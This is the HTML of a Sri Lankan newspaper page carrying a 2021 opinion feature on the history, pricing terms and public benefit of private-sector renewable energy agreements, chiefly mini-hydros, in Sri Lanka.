			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Tuesday 27th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>Twenty-five years of private sector-led renewable energy development</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/sciver-brunts-maiden-wpl-ton-lifts-munbai-indians-to-second-despite-ghosh-heroics/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sciver-Brunt&#8217;s maiden WPL ton lifts Mumbai Indians to second despite Ghosh heroics</p></a></li><li><a href="http://island.lk/u19-world-cup-adnit-ton-powers-usa-to-seven-wicket-win/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U19 World Cup: Adnit ton powers USA to seven wicket win</p></a></li><li><a href="http://island.lk/u19-world-cup-sri-lanka-keep-semifinal-aspirations-alive-with-four-wicket-win/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U19 World Cup: Sri Lanka keep semifinal aspirations alive with four wicket win</p></a></li><li><a href="http://island.lk/u19-world-cup-dominant-england-swat-aside-bangladesh/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Untitled-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Untitled-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U19 World Cup: Dominant England swat aside Bangladesh</p></a></li><li><a href="http://island.lk/joe-root-stands-between-sri-lanka-and-another-home-series-triumph/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Copy-of-Joe-Root-_VK95383-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Copy-of-Joe-Root-_VK95383-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Copy-of-Joe-Root-_VK95383-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Joe Root stands between Sri Lanka and another home series triumph</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Twenty-five years of private sector-led renewable energy development</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-05-12">2021/05/12</time></span>
										<meta itemprop="dateModified" content="2021-05-11 10:59 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="550" height="290" src="http://island.lk/wp-content/uploads/2021/05/electricity.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2021/05/electricity.jpg 550w, http://island.lk/wp-content/uploads/2021/05/electricity-300x158.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2021/05/electricity.jpg">
												<meta itemprop="width" content="550">
												<meta itemprop="height" content="290">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/&amp;t=Twenty-five years of private sector-led renewable energy development', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=Twenty-five years of private sector-led renewable energy development -&amp;url=http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/&amp;media=http://island.lk/wp-content/uploads/2021/05/electricity.jpg&amp;description=Twenty-five years of private sector-led renewable energy development', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=Twenty-five years of private sector-led renewable energy development&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/&amp;t=Twenty-five years of private sector-led renewable energy development', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=Twenty-five years of private sector-led renewable energy development -&amp;url=http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/&amp;media=http://island.lk/wp-content/uploads/2021/05/electricity.jpg&amp;description=Twenty-five years of private sector-led renewable energy development', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=Twenty-five years of private sector-led renewable energy development http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=Twenty-five years of private sector-led renewable energy development&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT"><span style="color: #800000;">by Dr Tilak Siyambalapitiya</span></p>
<p align="LEFT">A policy change in 1995 to allow&nbsp;private investments in electricity generation into the grid, a standard agreement and a standard price for electricity produced, enabled such investments to pick-up faster than in other countries. The first mini-hydro power project with entirely private sector funding and private ownership commenced operations in May 1996.</p>
<p align="LEFT">&nbsp;</p>
<p align="LEFT"><strong>The agreement and the price</strong></p>
<p align="LEFT">Dubbed the &#8220;most investor friendly agreement in the world&#8221;, Sri Lanka’s renewable energy developers were offered, since 1996, a non-negotiable 15-year agreement (20-years for projects signed after 2008). The agreement says, literally, &#8220;I will buy all your electricity produced for the next 15 years, any day any time; I will not penalize you for delays in your project or for not producing electricity at all or producing less electricity than you promised; I will not ask you to start or stop your power plant&#8221;. There is no other agreement in the business world 25 years ago or now, where such agreements are offered to a seller.</p>
<p align="LEFT">Then the price. The agreement carries a price, which too is not negotiable. It says: &#8220;I will pay you a price that reflects the fuel saved in major power plants; in case fuel prices go down, I will not drop the price below 90% of the price when you signed; if the fuel prices go up, I will keep on increasing the prices without any limit&#8221;.</p>
<p align="LEFT">I shall buy all your all your product at the following price for 20 years. If you do not produce too, even when I need it badly, I will only greet you with a smile !</p>
<p align="LEFT">Government procurements have to be on competitive basis. This policy of competition was further reinforced by the Electricity Act 2009, required to be implemented by the Public Utilities Commission (PUCSL). The legal validity of such renewable energy agreements and price offers, that make a mockery of rules of &#8220;competition&#8221;, has been debated in many quarters over the past 25 years.</p>
<p align="LEFT">&nbsp;</p>
<p align="LEFT"><strong>Has it been good ?</strong></p>
<p align="LEFT">Well, yes and no, depending on whom you speak to and your convictions. To the credit of the program, Sri Lanka’s renewable energy development accelerated after 1996. These are smaller power plants using hydropower, wind, wood and more recently, waste. If the government attempted to develop them through a state entity, excessive overheads and inefficiency would most likely creep-in. There would have been a politically appointed Chairman and a fleet of vehicles going up and down, to run a tiny minihydro.</p>
<p align="LEFT">On the other hand, had the state rigidly controlled what is developed and where, renewable energy projects developed would have been more efficient, well-engineered and certainly more environment friendly. Stories are many, where a private mini-hydro project agreed with the Central Environmental Authority to release water for downstream users, but later blocked it 100%. As the saying goes, &#8220;Sri Lanka’s streams and rivers are now flowing in tubes&#8221;, but we are proud about a vibrant renewable energy industry !</p>
<p align="LEFT">Renewable energy from such smaller private investments reached 1% of total in year 2000 and 4% by 2006. Buoyed by another policy change in 2007 that offered a contract for 20 years and an even more attractive prices, renewable energy from small power plants raced toward a 10% policy target for 2015. It reached the target indeed, with 11% of electricity produced in 2015 from the combined production in 147 minihydros, 15 wind and 3 each of grown biomass, wood waste and solar parks. Unlike many countries who make headlines by stating their renewable energy contribution in megawatt, Sri Lanka’s targets and achievement are stated in kilowatthour, honestly reflecting the true benefits to save fuel and to reduce emissions.</p>
<p align="LEFT">Continuing its race for development, by 2020 (provisional figures) electricity produced from smaller private renewable energy power plants reached 12%. Adding major hydros, the energy share from all renewable energy was 37% by 2020, a share unmatched by all countries and expatriate Sri Lankans that preach Sri Lanka on how to develop renewable energy.</p>
<p align="LEFT">&nbsp;</p>
<p align="LEFT"><strong>Has the price been good to the investor?</strong></p>
<p align="LEFT">The policy of paying renewable energy projects signed over 1996-2016 was to pay the value of fuel saved in the grid, calculated and published in advance every year. Agreements signed after 2007 enjoy an even more attractive pricing formula: a technology-specific, cost-reflective price. That means minihydros are paid a price to make that a profitable investment; wind power is paid to make that technology, a profitable investment.</p>
<p align="LEFT">Once signed, price paid does not change. If costs go up or down after signing, or bank interest rates go up or down, the price remains the same. Fortunately for all who signed in 2008-2009 or later, equipment costs and bank interest rates both have been on a downward trend. Projects that borrowed at 18% in 2018 possibly borrowed at 8% this year, but still enjoy the price paid calculated at 18% interest. By way of equipment costs, solar power has seen the deepest reduction in costs. More on that later.</p>
<p align="LEFT">&nbsp;</p>
<p align="LEFT"><strong>What was the benefit to the public?</strong></p>
<p align="LEFT">Why did the government offer such attractive rates and terms to private investors? Sri Lanka did not throw Rs 10 at renewable energy investors and say &#8220;do it if you can&#8221;. The key principle in the pricing policy was: price paid makes investments profitable (not just profitable but excessively profitable). The agreement still remains the &#8220;most investor friendly agreement&#8221; in the world.</p>
<p align="LEFT">In other words, the public of this country, through their electricity bills and through taxes, have paid for the investments, bank interest, and profits (above market rates), to make privately-owned renewable energy an excessively profitable venture. Other benefits of renewable energy need not be repeated here; they are all well known. So what is the benefit to the public who fully paid (and continue to pay) for these investments, of which the ownership is private?</p>
<p align="LEFT">It should be the longer-term benefit of cheaper renewable energy. That’s why the 2008 announcement on the revised policy said as follows: &#8220;Renewable energy, which is a natural resource, belongs to the State. Developers are provided with a high tariff to cover their expenses and to earn reasonable profits for an adequately long period (in this case the first fifteen years). Thereafter, the benefit of the resource should flow to the electricity customers, while continuing to provide an operating fee to the small power producers and full recovery of maintenance costs&#8221;.</p>
<p align="LEFT">The closest example is the CEB-owned fleet of hydropower plants, which are bigger. The familiar ones are Laxapana, Kotmale and Victoria, among a total of 15 power plants. The public of the country paid for those too, starting from 1950. How? Through electricity bills (because loans and government investments were apportioned between CEB and Mahaweli Authority), taxes and benefits foregone. The major hydros today produce at a cost of Rs 3.35 per unit of electricity. True, that except for Upper Kotmale, all are 20 years or more of age. The fleet of minihydros, too, as they mature into their contracts, after 15 years of good profits to investors, should deliver benefits to electricity customers. That’s why the 2008 announcement said: Therefore, once the developers’ costs and profits are paid, it is inevitable that in the long-term, renewable energy should flow into the national grid at prices significantly lower than the cost of thermal energy.</p>
<p align="LEFT">However, information published indicates that the principles on which small power producers were enabled in 1996 and then enhanced in 2008, are indeed being followed. CEB produces electricity from mature hydros at Rs 3.35 per unit (PUCSL assessment 2019). The price for mature hydropower in the private sector was Rs 5.38 per unit (CEB publication 2019), precisely following the principle of fairness: good profits to investor for 15 years, benefits to electricity customer in the longer term.</p>
<p align="LEFT">As more and more minihydros mature, later wind, biomass and solar projects mature, we should be seeing finally, that ALL renewables produce electricity at prices very significantly lower than all the alternatives. Renewables replace thermal power and we should be paid the same price, will not be an argument, now or then, or in the future. &#8220;My power plant is not so good, it does not have water, is not an argument&#8221;, because no one defined where to build the minihydro; the investor selected it.</p>
<p align="LEFT">The argument that private renewables can produce below the price of oil, gas or coal does not hold, then, now or in the future. Renewables were allowed because fossil fuels were expensive and bad. The price of fossil fuels comprise royalties, production and delivery costs. If one needs a comparison, royalties for renewables have to be paid to the &#8220;republic&#8221; (the treasury) and production costs paid by electricity customers. Since royalties are not charged for renewables, both CEB and private, then renewable energy prices should be compared only with production costs. The investment has already been fully paid by the republic.</p>
<p align="LEFT">I conclude with a quotation from the 2008 announcement: &#8220;Small power producers opting not to migrate to the new agreement by 30th April 2008, will be offered the tier 3 tariff announced for the relevant technology in the year in which the existing agreement expires, after its full tenure of 15 years is completed&#8221;. That means, retiring minihydros should be offered prices in the range of Rs 6 per unit.</p>
<p align="LEFT">It is yet to be seen whether the PUCSL and consumer rights groups are willing to fully and comprehensively understand the issue, step-in, and ensure that &#8220;renewable energy belongs to the republic&#8221;, as stated in the Sri Lanka Sustainable Energy Authority Act 2007.</p>
<p align="LEFT">The country’s streams are now flowing in tubes, but do benefits flow to the public who have fully paid the investors with profits?</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="http://island.lk/tag/featured/" rel="tag">Featured</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/meaning-of-openness-in-education-in-sri-lanka/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Meaning of Openness in Education in Sri Lanka</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/for-devoted-and-selfless-services-to-vidyalankara-pirivena-and-the-nation/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>For Devoted And Selfless Services To Vidyalankara Pirivena And The Nation</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
